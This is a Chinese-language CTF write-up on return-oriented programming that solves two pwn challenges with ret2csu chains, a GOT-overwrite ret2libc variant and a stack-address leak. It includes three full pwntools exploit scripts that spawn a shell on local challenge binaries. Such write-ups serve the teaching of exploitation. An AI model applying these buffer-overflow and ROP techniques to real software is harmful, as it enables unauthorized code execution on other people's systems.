
当不需要 call [r12] 进行任何函数调用的时候,我们可以 CALL 一个空函数 term_proc() ,CALL 指令会将下一条指令 add rbx, 1 压入栈中作为 term_proc() 的返回地址,这一函数会自行开辟栈帧,不做任何操作,直接 RET 返回到下一条指令继续执行。

R12 必须存放指向 term_proc() 空函数的地址,我们需要寻找一个存储着 term_proc() 函数地址的地址。在 IDA 中,Ctrl + F 进入文本搜索窗口,勾选 Find all occurrences 一项,查找 term_proc() 的地址,可以很容易找到指向空函数的地址:


或者,在 GDB 进行动态调试,使用 search -p <term_proc_addr> 指令查找指向空函数的指针地址:

R13 最终会在上部分 gadget 传入 RDX 作为第三个函数实参,即 read() 函数中写入数据长度。这里我们需要借助 read() 函数的返回值来更改 RAX 的值,因此我们要写入 0x3b 字节的数据,从而在第一次系统调用 read 后将 RAX 更改为 execve 的系统调用号。
R14 将会传入 RSI,作为写入的 bss 地址。在程序中找不到足够长度的纯粹 align 对齐地址且 bss 段总长度相对较短,直接从入口处开始覆写即可:

R15 将会传入 RDI,作为文件描述符,直接赋值为 0 即可。随后 retn 直接跟着上部分 gadget 的地址,直接跳转,逐步 POP 之前在下部分 gadget 的赋值到寄存器中,CALL 一个空函数,经过 rbp = rbx + 1 条件判断后再次回到下部分 gadget。
payload += flat([pop_rbx, 0, 1, term_proc_ptr, 0x3b, bss_addr, 0, mov_rdx_r13])
为下一次 call [r12] 能够实现系统调用,从而缩减 payload 长度,我们可以系统调用 read 写入 bss 段的同时追加 syscall 地址,以字符串结束标识符 \x00 分割 /bin/sh 和 syscall 地址,在第二次 ret2csu 时将 bss_addr + 0x8 对应的 syscall 地址赋值给 R12,构造出一个指向 syscall 的指针地址。当然,也要将输入的数据补齐到 0x3b 字节,以便修改 RAX 的值使系统调用指向 execve 。
io.send(b'/bin/sh\x00' + p64(syscall_addr) + b'\x00'.ljust(0x3b, b'\x00'))
回到下部分 gadget,第二次 ret2csu 开始:
- 由于输入长度限制,不需要全部填充为垃圾数据,只需要针对一开始的
add rsp, 8填充 8 字节的垃圾数据,随后按照系统调用execve传入参数即可 - RBX 和 RBP 依然分别是惯例的 0 和 1
- R12 赋值为之前写入 bss 段的
syscall_addr,方便稍后的上部分 gadget 直接 CALL 系统调用 - 根据
execve("/bin/sh", 0, 0),传入 RDX 的 R13 赋值为 0,传入 RSI 的 R14 赋值为 0 - 上部分 gadget 中的
mov edi, r15d会将 R15 值的低 4 字节即 16 进制低 8 位数据传入 RDI 中,其余位置 0,而我们先前找到的 bss 地址只有 16 进制低 6 位存在有效位,完全可以传入 R15 作为 RDI 的值 - 对于最后的
retn,放置syscall; retn(即syscall_addr),由于刚才给寄存器赋的值尚未传给相应的实参,实参依然是之前第一次 ret2csu 传入的值,我们先执行关于read的系统调用,写入 bss 地址,再放置上部分 gadget 的地址,直接call [r12]实现关于execve的系统调用,从而 get shell
payload += flat([b'a' * 8, 0, 1, bss_addr + 0x8, 0, 0, bss_addr, syscall_addr, mov_rdx_r13])
完整 Exp 脚本如下:
点击查看代码
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
file = './clear_got'
io = process(file)
padding = 0x68
syscall_addr = 0x40077E
pop_rbx = 0x4007EA # 下部分 gadget
mov_rdx_r13 = 0x4007D0 # 上部分 gadget
term_proc_ptr = 0x600e50
bss_addr = 0x601060
payload = b'a' * padding
payload += flat([pop_rbx, 0, 1, term_proc_ptr, 0x3b, bss_addr, 0, mov_rdx_r13])
payload += flat([b'a' * 8, 0, 1, bss_addr + 0x8, 0, 0, bss_addr, syscall_addr, mov_rdx_r13])
io.sendlineafter(b'Welcome to VNCTF!', payload)
io.send(b'/bin/sh\x00' + p64(syscall_addr) + b'\x00'.ljust(0x3b, b'\x00'))
io.interactive()
为什么这里不需要考虑栈平衡问题?栈平衡问题的根源
movaps指令是关于do_system的实现,我们在这里直接跳过繁复的system()而直接进行syscall,当然不需要考虑所谓栈平衡。
别样的法门
ret2libc 在这道题目中真的失效了吗?非也非也。我们再仔细看看 memset(&got, 0, 0x38uLL) 清空 GOT 表的位置:

GOT 表未被完全清空, __libc_start_main() 的 GOT 表项刚好未被清空,我们可以利用 end2() 函数里的 sys_write ,将 __libc_start_main() 的真实地址泄漏出来,推断出 libc 基地址以及 system() 真实地址并重新填上 GOT 表,再直接调用 system() ,就可以 get shell 了。
主函数返回后 RAX 默认为 0,而 end2() 函数会先将 RBP 的值压入栈中,我们可以利用这一点将栈中调用函数的 RBP 覆盖为 mov eax, 0; leave; ret 以便之后系统调用 read 重写 GOT 表项,sys_write 地址直接填写 end2() 的入口即可;RDX 由于 memset() 传入的参数而值为 0x38 ,先构造出 write(1, elf.got['__libc_start_main'], 0x38) ,我们只接受前 6 位数据即可:
padding = 0x60
payload = flat(b'a' * padding, mov_eax_0_ret)
payload += flat([pop_rdi_ret, 1, pop_rsi_r15_ret, elf.got['__libc_start_main'], 0xdeadbeef, sys_write])
随后我们构造 read(0, elf.got['puts'], 0x38) ,修改 puts() 的 GOT 表项,直接跳转到 end2() 函数中的 syscall; ret 去系统调用,将计算得出的 system 真实地址和 /bin/sh\x00 字符串(我们需要提前布栈)一并写入到 GOT 表项中,最后再通过 puts() 的 PLT 表项跳转到对应 GOT 表项来调用 system("/bin/sh") .
payload += flat([pop_rdi_ret, 0, pop_rsi_r15_ret, elf.got['puts'], 0xdeadbeef, syscall_retn])
payload += flat([pop_rdi_ret, elf.got['puts'] + 0x8, ret, elf.plt['puts']])
调试过程中会出现栈平衡问题,调用 system() 前放置一个 ret 就可以了。
完整 Exp 脚本如下:
点击查看代码
from pwn import *
from LibcSearcher import *
context(log_level='debug', arch='amd64', os='linux')
file = './clear_got'
io = process(file)
elf = ELF(file)
padding = 0x60
pop_rdi_ret = 0x4007f3
pop_rsi_r15_ret = 0x4007f1
sys_write = 0x400773
syscall_retn = 0x40077E
mov_eax_0_ret = 0x40075c
ret = 0x400539
payload = flat(b'a' * padding, mov_eax_0_ret)
payload += flat([pop_rdi_ret, 1, pop_rsi_r15_ret, elf.got['__libc_start_main'], 0xdeadbeef, sys_write])
payload += flat([pop_rdi_ret, 0, pop_rsi_r15_ret, elf.got['puts'], 0xdeadbeef, syscall_retn])
payload += flat([pop_rdi_ret, elf.got['puts'] + 0x8, ret, elf.plt['puts']])
io.recvuntil(b'///\n')
io.sendline(payload)
libc_start_main_addr = u64(io.recv(6).ljust(8, b'\x00'))
libc = LibcSearcher("__libc_start_main", libc_start_main_addr)
libc_base = libc_start_main_addr - libc.dump("__libc_start_main")
system_addr = libc_base + libc.dump("system")
io.recv()
io.send(flat([system_addr, b'/bin/sh\x00']))
io.interactive()
泄漏地址前一定要通过 recvuntil() 将无关字符串输出全部丢弃,否则会出现接收地址不正确的情况。
总体来说,这一方法的突破口还是在于 memset() 的有限清空 GOT 表项以及我们能否找到 mov eax, 0; leave; ret 这样关键的 gadget,相比之下 ret2csu 方法更加容易想到,只需稍微考虑输入长度即可。
ciscn_2019_es_7

在 vuln() 函数中发现了两个系统调用:
gadgets() 函数将 RAX 赋值为 0xf ,对应着 sigreturn 的系统调用号:

这道题的一般解法为 SROP,后续文章会详解,但是我们在这里利用 ret2csu 来解决。
在 sub_4004E2() 函数中返回值为 0x3b ,即 execve 的系统调用号:

看看可用的 gadget,经典找不到 pop rdx; ret ,直接考虑 ret2csu 控制 RSI 和 RDX 的参数,最后执行 mov rax, 0x3b; syscall 即可。

然而,我们控制不了 RAX 的值,没办法将其设为 0,系统调用 read 写入 /bin/sh\x00 到 bss 段,我们需要顺着程序给出的地址 buf 写入了。这意味着要泄漏栈地址,仔细观察最后的 sys_write() 函数:

sys_write() 会从 buf 开始输出 0x30 字节内容,而 buf 离栈底也只有 0x10 字节,因此会打印出栈中内容的,从运行程序中也可窥探端倪。

进入 GDB 动态调试,不难发现 sys_write() 函数泄漏出了四个栈内容(注意,泄漏的不是栈地址,而是栈地址所对应的栈内容):

其中,第一个和第三个栈地址泄漏的内容指向了栈地址,我们就可以结合偏移来获取栈地址了,在 GDB 调试中,RIP 已经走到了 vuln() 函数的 ret 指令,因而此时栈顶即 vuln() 的返回地址,无法加以利用计算偏移,则选择第三个栈地址泄漏计算,把返回地址覆写为 vuln() 函数的入口地址,重新执行一次 vuln() 从而将程序执行流导向 ret2csu。
首先,将 /bin/sh\x00 写入 buf 中,使之对齐到 0x10 字节,恰好占满整个 buf ,随后返回地址覆写为 vuln() 的入口地址;此时 sys_write() 泄漏栈内容,我们先过滤之前的栈内容,再接收第三个栈内容。栈之间的偏移是不会随着 ASLR 随机化而改变的,从先前 GDB 调试得到的栈内容对应的地址结合当时 buf 输入点地址计算出相应的偏移,这样就可以在泄漏出栈内容后迅速计算出 buf 输入点地址,即我们存放的 /bin/sh 地址:
payload = flat([b'/bin/sh\x00'.ljust(0x10, b'\x00'), vuln_addr])
io.send(payload)
io.recvuntil(b'\x05\x40\x00\x00\x00\x00\x00') # 实际上是第二个栈内容
leak_addr = u64(io.recv(8))
io.recv() # 回收无用的输出数据
binsh_addr = leak_addr - 0x158
随后 vuln() 返回到其入口处,再次发送同样的 payload 占满整个 buf ,但是返回地址覆写为 ret2csu 下部分 gadget,正式开始 ret2csu;依然按照 execve("/bin/sh", 0, 0) 构造参数(先不管 RDI 的地址值,最后返回的时候利用 pop rdi; ret 即可),R12 直接赋值为指向 term_proc() 空函数的指针地址,使得上部分 gadget CALL 一个空函数返回继续流程,顺延到下部分 gadget;在下部分 gadget 最后跟着上部分 gadget 的入口地址以便跳转。
顺延到下部分 gadget 后,继续 POP 8 * 7 = 56 个字节的垃圾数据,最后 RET 到先前我们找到的 sub_4004E2() 函数调整 RAX 的值为 0x3b ,跟着一个 pop rdi; ret 将 RDI 赋值为先前得到的 binsh_addr ,最后再跟着任意一个 syscall 即可完成关于 execve 的系统调用。
payload = flat([b'/bin/sh\x00'.ljust(0x10, b'\x00'), pop_rbx])
io.send(payload)
payload += flat([0, 1, term_proc_ptr, 0, 0, 0, mov_rdx_r13])
payload += flat([b'a' * 56, modify_rax, pop_rdi_ret, binsh_addr, syscall])
io.send(payload)
完整 Exp 脚本如下:
点击查看代码
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
file = './ciscn_2019_es_7'
io = process(file)
pop_rdi_ret = 0x4005a3
vuln_addr = 0x4004ED
pop_rbx = 0x40059A
mov_rdx_r13 = 0x400580
term_proc_ptr = 0x600e50
modify_rax = 0x4004E2
syscall = 0x400517
payload = flat([b'/bin/sh\x00'.ljust(0x10, b'\x00'), vuln_addr])
io.send(payload)
io.recvuntil(b'\x05\x40\x00\x00\x00\x00\x00')
leak_addr = u64(io.recv(8))
io.recv()
binsh_addr = leak_addr - 0x158
payload = flat([b'/bin/sh\x00'.ljust(0x10, b'\x00'), pop_rbx])
payload += flat([0, 1, term_proc_ptr, 0, 0, 0, mov_rdx_r13])
payload += flat([b'a' * 56, modify_rax, pop_rdi_ret, binsh_addr, syscall])
io.send(payload)
io.recv()
io.interactive()

 浙公网安备 33010602011771号
浙公网安备 33010602011771号